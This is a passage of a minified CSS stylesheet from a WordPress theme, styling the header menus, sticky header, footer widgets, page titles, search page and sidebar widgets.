.eltdf-menu-area{height:55px;position:relative;box-sizing:border-box}.eltdf-page-header .eltdf-sticky-header{height:55px;width:100%;position:fixed;top:0;left:0;z-index:100;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .33s ease;transition:transform .3s ease;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-sticky-header.header-appear{transform:translateY(0)}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder{height:100%;background-color:#222;position:relative;z-index:2;padding:0 20px}.admin-bar .eltdf-page-header .eltdf-sticky-header.header-appear{top:32px}.eltdf-page-header .eltdf-sticky-header .eltdf-position-center-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-logo-wrapper a{max-height:49.5px}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right{display:inline-block;vertical-align:middle}.eltdf-page-header .eltdf-header-banner-widget img,footer{display:block}.eltdf-page-header .eltdf-sticky-header .eltdf-main-menu>ul>li:not(.eltdf-active-item)>a{color:#fff}@media only screen and (min-width:1024px){.eltdf-dark .eltdf-top-bar{background-color:#222;border-bottom:0}.eltdf-dark .eltdf-top-bar .eltdf-icon-shortcode.circle:not(:hover){background-color:#363636!important}.eltdf-dark .eltdf-top-bar .eltdf-icon-shortcode.circle:not(:hover) a i{color:#fff!important}.eltdf-dark .eltdf-main-menu.eltdf-default-nav>ul>li:not(:hover)>a,.eltdf-dark .eltdf-shopping-cart-outer .eltdf-shopping-cart-header .eltdf-cart-label,.eltdf-dark .eltdf-shopping-cart-outer .eltdf-shopping-cart-header .eltdf-header-cart i,.eltdf-dark .eltdf-side-menu-button-opener,.eltdf-dark .eltdf-top-bar #lang_sel ul li:not(:hover) .lang_sel_sel{color:#fff}.eltdf-dark .eltdf-logo-wrapper a img.eltdf-dark-logo{opacity:1}.eltdf-dark .eltdf-logo-wrapper a img.eltdf-light-logo,.eltdf-dark .eltdf-logo-wrapper a img.eltdf-normal-logo,.eltdf-dark .eltdf-logo-wrapper a img.eltdf-transparent-logo{opacity:0}.eltdf-dark.eltdf-header-type3 .eltdf-page-header .eltdf-menu-area .eltdf-vertical-align-containers{background-color:#222;border-top:0;border-bottom:0}.eltdf-dark .eltdf-main-menu.eltdf-default-nav>ul>li.eltdf-active-item>a{color:#c99e66}.eltdf-dark .eltdf-search-menu-holder .eltdf-search-field{color:#8d8d8d;border-color:#5a5a5a}.eltdf-dark .eltdf-search-menu-holder .eltdf-search-field:focus{border-color:#c99e66}.eltdf-dark .eltdf-search-menu-holder .eltdf-search-field::-webkit-input-placeholder{color:#8d8d8d}.eltdf-dark .eltdf-search-menu-holder .eltdf-search-field:-moz-placeholder{color:#8d8d8d}.eltdf-dark .eltdf-search-menu-holder .eltdf-search-field::-moz-placeholder{color:#8d8d8d}.eltdf-dark .eltdf-search-menu-holder .eltdf-search-field:-ms-input-placeholder{color:#8d8d8d}.eltdf-light .eltdf-top-bar{background-color:#fff;border-bottom:1px solid #e4e4e4}.eltdf-light .eltdf-top-bar .eltdf-icon-shortcode.circle:not(:hover){background-color:#f2f2f2!important}.eltdf-light .eltdf-top-bar .eltdf-icon-shortcode.circle:not(:hover) a i{color:#222!important}.eltdf-light .eltdf-main-menu.eltdf-default-nav>ul>li:not(:hover)>a,.eltdf-light .eltdf-shopping-cart-outer .eltdf-shopping-cart-header .eltdf-cart-label,.eltdf-light .eltdf-shopping-cart-outer .eltdf-shopping-cart-header .eltdf-header-cart i,.eltdf-light .eltdf-side-menu-button-opener,.eltdf-light .eltdf-top-bar #lang_sel ul li:not(:hover) .lang_sel_sel{color:#222}.eltdf-light .eltdf-logo-wrapper a img.eltdf-light-logo{opacity:1}.eltdf-light .eltdf-logo-wrapper a img.eltdf-dark-logo,.eltdf-light .eltdf-logo-wrapper a img.eltdf-normal-logo,.eltdf-light .eltdf-logo-wrapper a img.eltdf-transparent-logo{opacity:0}.eltdf-light.eltdf-header-type3 .eltdf-page-header .eltdf-menu-area .eltdf-vertical-align-containers{background-color:#fff;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.eltdf-light .eltdf-main-menu.eltdf-default-nav>ul>li.eltdf-active-item>a{color:#c99e66}.eltdf-light .eltdf-search-menu-holder .eltdf-search-field{color:#8d8d8d;border-color:#e4e4e4}.eltdf-light .eltdf-search-menu-holder .eltdf-search-field:focus{border-color:#c99e66}.eltdf-light .eltdf-search-menu-holder .eltdf-search-field::-webkit-input-placeholder{color:#8d8d8d}.eltdf-light .eltdf-search-menu-holder .eltdf-search-field:-moz-placeholder{color:#8d8d8d}.eltdf-light .eltdf-search-menu-holder .eltdf-search-field::-moz-placeholder{color:#8d8d8d}.eltdf-light .eltdf-search-menu-holder .eltdf-search-field:-ms-input-placeholder{color:#8d8d8d}.eltdf-transparent .eltdf-top-bar{background-color:transparent;border-bottom:1px solid rgba(255,255,255,.2)}.eltdf-transparent .eltdf-top-bar .eltdf-icon-shortcode.circle:not(:hover){background-color:rgba(255,255,255,.06)!important}.eltdf-transparent .eltdf-top-bar .eltdf-icon-shortcode.circle:not(:hover) a i{color:#fff!important}.eltdf-transparent .eltdf-main-menu.eltdf-default-nav>ul>li:not(:hover)>a,.eltdf-transparent .eltdf-side-menu-button-opener,.eltdf-transparent .eltdf-top-bar #lang_sel ul li:not(:hover) .lang_sel_sel{color:#fff}.eltdf-transparent .eltdf-logo-wrapper a img.eltdf-transparent-logo{opacity:1}.eltdf-transparent .eltdf-logo-wrapper a img.eltdf-dark-logo,.eltdf-transparent .eltdf-logo-wrapper a img.eltdf-light-logo,.eltdf-transparent .eltdf-logo-wrapper a img.eltdf-normal-logo{opacity:0}.eltdf-transparent.eltdf-header-type3 .eltdf-page-header .eltdf-menu-area .eltdf-vertical-align-containers{background-color:transparent;border-top:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2)}.eltdf-transparent .eltdf-main-menu.eltdf-default-nav>ul>li.eltdf-active-item>a{color:#c99e66}.eltdf-transparent .eltdf-search-menu-holder .eltdf-search-field{color:#fff;border-color:rgba(255,255,255,.2)}.eltdf-transparent .eltdf-search-menu-holder .eltdf-search-field:focus{border-color:rgba(255,255,255,.2)}.eltdf-transparent .eltdf-search-menu-holder .eltdf-search-field::-webkit-input-placeholder{color:#fff}.eltdf-transparent .eltdf-search-menu-holder .eltdf-search-field:-moz-placeholder{color:#fff}.eltdf-transparent .eltdf-search-menu-holder .eltdf-search-field::-moz-placeholder{color:#fff}.eltdf-transparent .eltdf-search-menu-holder .eltdf-search-field:-ms-input-placeholder{color:#fff}}footer{position:relative;width:100%;margin:0 auto;z-index:100;box-sizing:border-box}.boxed footer,footer .widget select{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}footer .eltdf-container-inner,footer .eltdf-footer-inner{position:relative}footer .eltdf-container{background-color:inherit}footer .eltdf-footer-top-holder{position:relative;display:block;background-color:#222}footer .eltdf-footer-top:not(.eltdf-footer-top-full) .eltdf-container-inner{padding:68px 0 60px}footer .eltdf-footer-top.eltdf-footer-top-full{padding:68px 25px 60px}footer .eltdf-footer-bottom-holder{position:relative;display:table;width:100%;background-color:#181818;font-size:11px;font-weight:700;height:90px;line-height:90px}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom-holder-inner{display:table-cell;vertical-align:middle}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom-holder-inner.eltdf-footer-top-full{padding-left:25px;padding-right:25px}footer .eltdf-footer-bottom-holder .eltdf-three-columns .eltdf-column:first-child .eltdf-column-inner{text-align:left}footer .eltdf-footer-bottom-holder .eltdf-three-columns .eltdf-column:last-child .eltdf-column-inner{text-align:right}footer .eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column:first-child .eltdf-column-inner{text-align:left}footer .eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column:last-child .eltdf-column-inner{text-align:right}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom-border-bottom-holder{clear:both}.boxed footer{width:100%!important;box-sizing:border-box}footer.eltdf-disable-footer{display:none}footer .widget{margin:0;color:#8d8d8d}footer .widget:not(:last-child){margin-bottom:25px}footer .widget>.eltdf-footer-widget-title{margin:0 0 32px}footer .widget.eltdf-rpc-holder>.eltdf-footer-widget-title{margin:0 0 29px}footer .widget h1,footer .widget h2,footer .widget h3,footer .widget h4,footer .widget h5{color:#fff;margin:0 0 10px}footer .widget a:hover{color:#fff}footer .widget ul{list-style:none;margin:0;padding:0}footer .widget ul li{margin:0 0 10px}footer .widget ul li:last-child{margin:0}footer .widget ul li a{color:#818181}footer .widget ul ul.children{margin:10px 0 0 10px}footer .widget select{width:100%;max-width:100%;height:42px;line-height:42px;padding:0 20px;border:1px solid #ddd;color:#222;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;box-sizing:border-box}footer .widget .wp-caption-text{color:#818181}footer .widget #wp-calendar{width:100%;text-align:center}footer .widget #wp-calendar caption{color:#8d8d8d;margin:0 0 15px}footer .widget #wp-calendar td#today a,footer .widget.widget_rss li a{color:#fff}footer .widget #wp-calendar td,footer .widget #wp-calendar th{padding:3px 4px}footer .widget #wp-calendar td#today{color:#fff;background-color:#c99e66}footer .widget.widget_rss li{margin:0 0 25px}footer .widget.widget_rss li .rss-date{display:block;font-size:11px}footer .widget.widget_rss li .rssSummary{margin-top:10px}footer .widget.widget_search form{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}footer .widget.widget_search .screen-reader-text{display:block;clear:both;margin:0 0 8px}footer .widget.widget_search input{position:relative;display:inline-block;float:left;width:calc(100% - 41px);height:41px;line-height:40px;padding:0 17px;color:#818181;font-size:10px;font-weight:500;font-family:inherit;letter-spacing:1px;text-transform:uppercase;outline:0;cursor:pointer;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}footer .widget.posts_holder ul li.menu-item-has-children>a,footer .widget.posts_holder ul li.page_item_has_children>a{display:block}footer .widget.widget_search input:-moz-placeholder{color:#818181}footer .widget.widget_search input::-moz-placeholder{color:#818181;opacity:1}footer .widget.widget_search input:-ms-input-placeholder{color:#818181}footer .widget.widget_search input::-webkit-input-placeholder{color:#818181}footer .widget.widget_search input:not([type=submit]){border:1px solid #ddd;border-right:0;background-color:transparent;cursor:text}footer .widget.widget_search input:not([type=submit]):focus{border-color:#c99e66}footer .widget.widget_search input[type=submit]{width:41px;padding:0 12px;color:#fff;background-color:#c99e66;border:0;font-size:11px;text-transform:uppercase;font-family:ElegantIcons;-webkit-transition:background-color cubic-bezier(.35,.7,.32,.9) .15s;-moz-transition:background-color cubic-bezier(.35,.7,.32,.9) .15s;transition:background-color cubic-bezier(.35,.7,.32,.9) .15s}footer .widget.posts_holder ul li.menu-item-has-children>ul.sub-menu,footer .widget.posts_holder ul li.page_item_has_children>ul.children{padding-left:10px}footer .widget.widget_search input[type=submit]:hover{background-color:#222}footer .widget.widget_archive>h6,footer .widget.widget_categories>h6,footer .widget.widget_meta>h6,footer .widget.widget_nav_menu>h6,footer .widget.widget_pages>h6,footer .widget.widget_recent_comments>h6{margin:0 0 20px}footer .widget.widget_archive ul li a,footer .widget.widget_categories ul li a,footer .widget.widget_meta ul li a,footer .widget.widget_nav_menu ul li a,footer .widget.widget_pages ul li a,footer .widget.widget_recent_comments ul li a{color:#8d8d8d}footer .widget.widget_archive ul li a:hover,footer .widget.widget_categories ul li a:hover,footer .widget.widget_meta ul li a:hover,footer .widget.widget_nav_menu ul li a:hover,footer .widget.widget_pages ul li a:hover,footer .widget.widget_recent_comments ul li a:hover{color:#fff}footer .widget.widget_archive .screen-reader-text,footer .widget.widget_categories .screen-reader-text{display:block;margin:0 0 8px}footer .widget.widget_nav_menu .sub-menu,footer .widget.widget_pages .children{margin-left:10px;margin-top:10px}footer .widget.widget_tag_cloud .tagcloud{margin-bottom:-4px}footer .widget.widget_tag_cloud a{position:relative;display:inline-block;vertical-align:middle;height:33px;line-height:33px;padding:0 20px;margin:0 1px 4px 0;font-family:inherit;color:#fff;font-size:10px!important;font-weight:500;text-transform:uppercase;letter-spacing:1px;border:1px solid #ddd;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;transition:color .3s ease-in-out}footer .widget.widget_tag_cloud a:hover{color:#c99e66}footer .widget.widget_recent_entries{margin:0 0 33px}footer .widget.widget_recent_entries>h6{margin:0 0 17px}footer .widget.widget_recent_entries ul li{margin:0 0 23px}footer .widget.widget_recent_entries ul li:last-child{margin:0}footer .widget.widget_recent_entries .post-date{display:block;margin:5px 0 0;font-size:11px;line-height:1.4em;font-weight:700;color:#8d8d8d}footer .widget.widget_recent_entries .post-date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;font-family:Ionicons;content:'\f402';font-size:12px;line-height:1;margin:0 5px 0 0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .widget .eltdf-pt-one-item:last-child{margin-bottom:0}footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li{padding:15px 0}footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:first-child{padding-top:0}footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-number-holder{-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9);transition:color .15s cubic-bezier(.35,.7,.32,.9)}footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li .eltdf-rpc-number-holder.eltdf-hovered{color:#fff}footer .widget.eltdf-plw-one .eltdf-pt-one-item .eltdf-pt-one-image-holder{margin-bottom:21px}footer .eltdf-footer-bottom-holder .widget{color:#818181;line-height:inherit;font-size:inherit}footer .eltdf-footer-bottom-holder .widget.widget_nav_menu{display:inline-block;vertical-align:middle}footer .eltdf-footer-bottom-holder .widget.widget_nav_menu ul li{float:left;margin:0 26px 0 0}footer .eltdf-footer-bottom-holder .widget.widget_nav_menu ul li:last-child{margin:0}footer .eltdf-footer-bottom-holder .widget.widget_nav_menu ul li a{color:#818181;font-size:12px;text-transform:uppercase;letter-spacing:1px;font-weight:500}footer .eltdf-footer-bottom-holder .widget.widget_nav_menu ul li a:hover{color:#c99e66}@-webkit-keyframes title-animation-from-right{0%{opacity:0;transform:translate(50%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes title-animation-from-right{0%{opacity:0;transform:translate(50%,0)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes title-animation-from-left{0%{opacity:0;transform:translate(-50%,0)}100%{opacity:1;transform:translate(0,0)}}@keyframes title-animation-from-left{0%{opacity:0;transform:translate(-50%,0)}100%{opacity:1;transform:translate(0,0)}}.eltdf-title{display:block;width:100%;height:auto;text-align:left;position:relative;z-index:101;background-color:#fff;background-position:center 0;background-repeat:no-repeat}.eltdf-title.eltdf-content-center-alignment{text-align:center}.eltdf-title.eltdf-content-right-alignment{text-align:right}.eltdf-title.eltdf-animation-right-left .eltdf-breadcrumbs-holder,.eltdf-title.eltdf-animation-right-left .eltdf-subtitle span,.eltdf-title.eltdf-animation-right-left h1{-webkit-animation-name:title-animation-from-right;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1.275);-webkit-animation-delay:1s;animation-name:title-animation-from-right;animation-duration:.5s;animation-iteration-count:1;animation-timing-function:cubic-bezier(.175,.885,.32,1.275);animation-delay:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-title.eltdf-animation-left-right .eltdf-breadcrumbs-holder,.eltdf-title.eltdf-animation-left-right .eltdf-subtitle span,.eltdf-title.eltdf-animation-left-right h1{-webkit-animation-name:title-animation-from-left;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1.275);-webkit-animation-delay:1s;animation-name:title-animation-from-left;animation-duration:.5s;animation-iteration-count:1;animation-timing-function:cubic-bezier(.175,.885,.32,1.275);animation-delay:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-title.eltdf-has-responsive-background{height:auto!important}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder{display:block;position:absolute;top:0;left:0}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.eltdf-title.eltdf-has-background .eltdf-title-image-overlay{position:absolute;top:0;left:50%;height:100%;width:100%;background:linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.2) 45%,rgba(34,34,34,.3) 80%,#222);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-title .eltdf-title-image img{position:relative;display:block;width:100%}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:none}.eltdf-title .eltdf-title-holder{display:table;height:100%;position:relative;width:100%;padding:42px 0 35px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-title .eltdf-title-holder .eltdf-container{background-color:transparent;display:table-row;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table-cell;padding:0!important;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{display:block;padding:0;position:relative;z-index:25;padding-bottom:40px;border-bottom:1px solid #e4e4e4}.eltdf-title .eltdf-title-holder .eltdf-breadcrumbs-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-breadcrumbs a,.eltdf-title .eltdf-title-holder .eltdf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;color:#c99e66;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px}.eltdf-title .eltdf-title-holder .eltdf-breadcrumbs a:hover{color:#222!important}.eltdf-title .eltdf-title-holder .eltdf-breadcrumbs .eltdf-delimiter{position:relative;display:inline-block;vertical-align:middle;margin:0 7px}.eltdf-title .eltdf-title-holder .eltdf-breadcrumbs .eltdf-delimiter:before{display:block;content:'>'}.eltdf-title.eltdf-standard-type .eltdf-breadcrumbs-holder{position:absolute;top:0;height:100%}.eltdf-title.eltdf-standard-type .eltdf-breadcrumbs-holder .eltdf-breadcrumbs{display:table;height:100%;width:100%}.eltdf-title.eltdf-standard-type .eltdf-breadcrumbs-holder .eltdf-breadcrumbs-inner{display:table-cell;vertical-align:middle}.eltdf-title.eltdf-standard-type.eltdf-content-left-alignment .eltdf-breadcrumbs-holder{right:0}.eltdf-title.eltdf-standard-type.eltdf-content-right-alignment .eltdf-breadcrumbs-holder{left:0}.eltdf-title.eltdf-standard-type.eltdf-content-center-alignment .eltdf-breadcrumbs-holder{position:relative;top:auto;height:auto;display:block}.eltdf-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder .eltdf-search-results-holder{display:block;margin:0 0 19px;text-transform:inherit}.eltdf-search-page-holder .eltdf-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 42px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-left{display:table-cell;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field{position:relative;width:100%;height:42px;line-height:40px;margin:0;padding:0 20px;font-family:inherit;font-size:12px;color:#555;background-color:transparent;border:1px solid #ddd;border-right:0;outline:0;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:focus{border-color:#c99e66}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-webkit-input-placeholder{color:#555}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-moz-placeholder{color:#555}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-moz-placeholder{color:#555}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-ms-input-placeholder{color:#555}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{position:relative;display:inline-block;width:42px;height:42px;line-height:42px;padding:0;font-size:22px;font-family:inherit;color:#fff;background-color:#c99e66;border:0;outline:0;cursor:pointer;vertical-align:middle;text-align:center;-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9);transition:color .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover{color:#222}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-label{display:block;margin:15px 0 0}.eltdf-search-page-holder article .eltdf-pt-three-item .eltdf-pt-three-content-holder .eltdf-pt-three-title{margin-bottom:17px}.eltdf-search-page-holder article .eltdf-pt-three-item .eltdf-pt-three-content-holder .eltdf-post-excerpt{margin-top:0}.wpb_widgetised_column,aside.eltdf-sidebar{position:relative;z-index:11}.wpb_widgetised_column .widget,aside.eltdf-sidebar .widget{margin:0 0 47px}.wpb_widgetised_column .widget:last-child,aside.eltdf-sidebar .widget:last-child{margin:0}.wpb_widgetised_column .widget .alignleft,aside.eltdf-sidebar .widget .alignleft{margin-bottom:0}.wpb_widgetised_column .widget h5,aside.eltdf-sidebar .widget h5{-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9);transition:color .15s cubic-bezier(.35,.7,.32,.9)}.wpb_widgetised_column .widget a:hover h5,aside.eltdf-sidebar .widget a:hover h5{color:#c99e66}.wpb_widgetised_column .widget>h6,aside.eltdf-sidebar .widget>h6{position:relative;display:inline-block;vertical-align:middle;width:auto;padding:0;margin:0 0 26px;font-size:13px;font-weight:700;-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9),background-color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9),background-color .15s cubic-bezier(.35,.7,.32,.9);transition:color .15s cubic-bezier(.35,.7,.32,.9),background-color .15s cubic-bezier(.35,.7,.32,.9)}.wpb_widgetised_column .widget ul,aside.eltdf-sidebar .widget ul{list-style:none;margin:0;padding:0}.wpb_widgetised_column .widget ul li,aside.eltdf-sidebar .widget ul li{line-height:16px;margin:0 0 13px}.wpb_widgetised_column .widget ul li>a,aside.eltdf-sidebar .widget ul li>a{font-size:10px;font-weight:500;text-transform:uppercase;letter-spacing:1px}.wpb_widgetised_column .widget ul li:last-child,aside.eltdf-sidebar .widget ul li:last-child{margin:0}.wpb_widgetised_column .widget ul li ul,aside.eltdf-sidebar .widget ul li ul{margin:13px 0 0 13px}.wpb_widgetised_column .widget select,aside.eltdf-sidebar .widget select{width:100%;max-width:100%;height:42px;line-height:42px;padding:0 20px;border:1px solid #ddd;color:#555;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-btn,.wpb_widgetised_column .widget.widget_search input,aside.eltdf-sidebar .widget.widget_search input{vertical-align:middle;text-transform:uppercase;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;position:relative;letter-spacing:1px;outline:0}.wpb_widgetised_column .widget #wp-calendar,aside.eltdf-sidebar .widget #wp-calendar{width:100%;text-align:center}.wpb_widgetised_column .widget #wp-calendar caption,aside.eltdf-sidebar .widget #wp-calendar caption{margin:0 0 15px}.wpb_widgetised_column .widget #wp-calendar td,.wpb_widgetised_column .widget #wp-calendar th,aside.eltdf-sidebar .widget #wp-calendar td,aside.eltdf-sidebar .widget #wp-calendar th{padding:3px 4px}.wpb_widgetised_column .widget #wp-calendar td#today,aside.eltdf-sidebar .widget #wp-calendar td#today{color:#fff;background-color:#c99e66}.wpb_widgetised_column .widget #wp-calendar td#today a,aside.eltdf-sidebar .widget #wp-calendar td#today a{color:#fff}.wpb_widgetised_column .widget.widget_rss li,aside.eltdf-sidebar .widget.widget_rss li{margin:0 0 25px}.wpb_widgetised_column .widget.widget_rss li .rss-date,aside.eltdf-sidebar .widget.widget_rss li .rss-date{display:block}.wpb_widgetised_column .widget.widget_rss li .rssSummary,aside.eltdf-sidebar .widget.widget_rss li .rssSummary{line-height:20px;margin-top:10px}.wpb_widgetised_column .widget.widget_search form,aside.eltdf-sidebar .widget.widget_search form{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.wpb_widgetised_column .widget.widget_search .screen-reader-text,aside.eltdf-sidebar .widget.widget_search .screen-reader-text{display:block;clear:both;margin:0 0 8px}.wpb_widgetised_column .widget.widget_search input,aside.eltdf-sidebar .widget.widget_search input{display:inline-block;float:left;width:calc(100% - 41px);height:41px;line-height:40px;padding:0 17px;color:#222;font-size:10px;font-weight:500;font-family:inherit;cursor:pointer;box-sizing:border-box;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.wpb_widgetised_column .widget.posts_holder ul li.menu-item-has-children>a,.wpb_widgetised_column .widget.posts_holder ul li.page_item_has_children>a,aside.eltdf-sidebar .widget.posts_holder ul li.menu-item-has-children>a,aside.eltdf-sidebar .widget.posts_holder ul li.page_item_has_children>a{display:block}.wpb_widgetised_column .widget.widget_search input:-moz-placeholder,aside.eltdf-sidebar .widget.widget_search input:-moz-placeholder{color:#222}.wpb_widgetised_column .widget.widget_search input::-moz-placeholder,aside.eltdf-sidebar .widget.widget_search input::-moz-placeholder{color:#222;opacity:1}.wpb_widgetised_column .widget.widget_search input:-ms-input-placeholder,aside.eltdf-sidebar .widget.widget_search input:-ms-input-placeholder{color:#222}.wpb_widgetised_column .widget.widget_search input::-webkit-input-placeholder,aside.eltdf-sidebar .widget.widget_search input::-webkit-input-placeholder{color:#222}.wpb_widgetised_column .widget.widget_search input:not([type=submit]),aside.eltdf-sidebar .widget.widget_search input:not([type=submit]){border:1px solid #ddd;border-right:0;background-color:transparent;cursor:text}.wpb_widgetised_column .widget.widget_search input:not([type=submit]):focus,aside.eltdf-sidebar .widget.widget_search input:not([type=submit]):focus{border-color:#c99e66}.wpb_widgetised_column .widget.widget_search input[type=submit],aside.eltdf-sidebar .widget.widget_search input[type=submit]{width:41px;padding:0 12px;color:#fff;background-color:#c99e66;border:0;font-size:11px;text-transform:uppercase;font-family:ElegantIcons;-webkit-transition:background-color cubic-bezier(.35,.7,.32,.9) .15s;-moz-transition:background-color cubic-bezier(.35,.7,.32,.9) .15s;transition:background-color cubic-bezier(.35,.7,.32,.9) .15s}.wpb_widgetised_column .widget.posts_holder ul li.menu-item-has-children>ul.sub-menu,.wpb_widgetised_column .widget.posts_holder ul li.page_item_has_children>ul.children,aside.eltdf-sidebar .widget.posts_holder ul li.menu-item-has-children>ul.sub-menu,aside.eltdf-sidebar .widget.posts_holder ul li.page_item_has_children>ul.children{padding-left:10px}.wpb_widgetised_column .widget.widget_search input[type=submit]:hover,aside.eltdf-sidebar .widget.widget_search input[type=submit]:hover{background-color:#222}.wpb_widgetised_column .widget.widget_archive,.wpb_widgetised_column .widget.widget_categories,.wpb_widgetised_column .widget.widget_meta,.wpb_widgetised_column .widget.widget_nav_menu,.wpb_widgetised_column .widget.widget_pages,.wpb_widgetised_column .widget.widget_recent_comments,aside.eltdf-sidebar .widget.widget_archive,aside.eltdf-sidebar .widget.widget_categories,aside.eltdf-sidebar .widget.widget_meta,aside.eltdf-sidebar .widget.widget_nav_menu,aside.eltdf-sidebar .widget.widget_pages,aside.eltdf-sidebar .widget.widget_recent_comments{margin:0 0 30px}.wpb_widgetised_column .widget.widget_archive>h6,.wpb_widgetised_column .widget.widget_categories>h6,.wpb_widgetised_column .widget.widget_meta>h6,.wpb_widgetised_column .widget.widget_nav_menu>h6,.wpb_widgetised_column .widget.widget_pages>h6,.wpb_widgetised_column .widget.widget_recent_comments>h6,aside.eltdf-sidebar .widget.widget_archive>h6,aside.eltdf-sidebar .widget.widget_categories>h6,aside.eltdf-sidebar .widget.widget_meta>h6,aside.eltdf-sidebar .widget.widget_nav_menu>h6,aside.eltdf-sidebar .widget.widget_pages>h6,aside.eltdf-sidebar .widget.widget_recent_comments>h6{margin:0 0 20px}.wpb_widgetised_column .widget.widget_archive ul li a,.wpb_widgetised_column .widget.widget_categories ul li a,.wpb_widgetised_column .widget.widget_meta ul li a,.wpb_widgetised_column .widget.widget_nav_menu ul li a,.wpb_widgetised_column .widget.widget_pages ul li a,.wpb_widgetised_column .widget.widget_recent_comments ul li a,aside.eltdf-sidebar .widget.widget_archive ul li a,aside.eltdf-sidebar .widget.widget_categories ul li a,aside.eltdf-sidebar .widget.widget_meta ul li a,aside.eltdf-sidebar 